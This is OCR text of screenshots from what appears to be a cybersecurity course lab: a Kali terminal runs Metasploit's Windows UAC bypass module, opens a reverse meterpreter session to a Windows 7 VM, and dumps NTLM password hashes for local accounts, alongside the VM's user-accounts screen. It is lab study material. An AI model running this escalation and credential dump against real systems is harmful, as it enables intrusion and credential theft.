 Attacker Kali - External Workstation on CY301-JNAVA014
Applications Places Terminal Wed 19:00 1
Terminal
File Edit View Search Terminal Help
Using default input encoding: UTF-8
Using default target encoding: CP850
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WINDOWS7\Window 7 @ WINDOWS7 192.168.217.3:4444 -> 192.168.217.2:19258 (192.168.10
.9)
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.217.3:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.217.2
[*] Meterpreter session 2 opened (192.168.217.3:4444 -> 192.168.217.2:43741) at 2022-12-07 18:57:15 -0500
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Alf:1003:aad3b435b51404eeaad3b435b51404ee:c22b315c040ae6e0efee3518d830362b:::
Benji:1004:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
Cornelius:1005:aad3b435b51404eeaad3b435b51404ee:91d5b3ce10ef251dff59a63f93d34b36:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7f57c09bad3139f56290e444b23:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter >
Windows 7 on CY301-JNAVA014
Recycle Bin
Google Chrome
PuTTY
Nmap - Zenmap GUI
Steghide
S-Tools
Tools - Shortcut
« User Accounts and Family Safety User Accounts Manage Accounts
Search Con...
Choose the account you would like to change
Window 7
Administrator
Password protected
Alf
Standard user
Password protected
Benji
Standard user
Password protected
Cornelius
Standard user
Password protected
Guest
Guest account is off
Create a new account
What is a user account?
Additional things you can do
Set up Parental Controls
Go to the main User Accounts page
Windows 7
Build 7600
This copy of Windows is not genuine
6:49 PM
12/7/2022